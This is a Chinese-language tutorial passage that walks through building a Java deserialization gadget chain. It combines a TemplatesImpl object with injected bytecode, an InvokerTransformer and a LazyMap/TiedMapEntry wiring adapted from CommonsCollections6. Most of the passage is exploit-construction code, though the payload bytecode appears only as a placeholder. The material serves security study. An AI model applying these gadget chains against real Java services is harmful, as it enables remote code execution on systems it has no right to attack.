 首先还是创建TemplatesImpl对象：
1 TemplatesImpl obj = new TemplatesImpl();
2 setFieldValue(obj, "_bytecodes", new byte[][] {"...bytescode"});
3 setFieldValue(obj, "_name", "HelloTemplatesImpl");
4 setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
然后我们创建一个用来调用newTransformer方法的InvokerTransformer，但注意的是，此时先传入一
个人畜无害的方法，比如getClass，避免恶意方法在构造Gadget的时候触发：
1 Transformer transformer = new InvokerTransformer("getClass", null, null);
再把老的CommonsCollections6的代码复制过来，然后改上一节说到的点，就是将原来TiedMapEntry
构造时的第二个参数key，改为前面创建的TemplatesImpl对象：
1 Map innerMap = new HashMap();
2 Map outerMap = LazyMap.decorate(innerMap, transformer);
3
4 TiedMapEntry tme = new TiedMapEntry(outerMap, obj);
5
6 Map expMap = new HashMap();
7 expMap.put(tme, "valuevalue");
8
9 outerMap.clear();